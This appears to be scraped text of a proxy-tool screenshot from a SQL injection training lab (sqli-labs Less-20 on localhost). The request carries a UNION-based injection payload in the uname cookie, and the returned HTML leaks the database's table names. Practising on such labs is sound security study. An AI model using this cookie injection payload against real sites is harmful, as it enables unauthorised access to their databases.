 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-20/index.php
Cookie: uname=admin' and 0 union select 1, (select
group_concat(table_name) from information_schema.tables where
table_schema=database()), 3 %23
? < + > Type a search term 0 matches
Done
IS : Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname = admin' and 0 union select 1, (select
group_concat(table_name) from information_schema.tables
where table_schema=database()), 3 # and expires: Sat 01 Oct
2022 - 23:58:24<br></font><font color= "pink" font size="5">Your
Login name:emails,referers,uagents,users<br><font color= "grey"
font size="5">Your Password:3</font></b><br>Your
ID:1<center><form action="" method="post"><input  type="submit"
name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>
? < + > Type a search term 0 matches
1,481 bytes | 15 millis